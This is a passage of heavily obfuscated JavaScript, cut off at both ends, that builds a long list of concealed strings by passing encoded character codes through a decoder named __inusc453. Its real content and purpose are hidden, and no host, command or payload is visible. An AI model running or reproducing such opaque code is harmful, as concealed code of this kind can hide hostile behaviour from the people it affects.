usc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_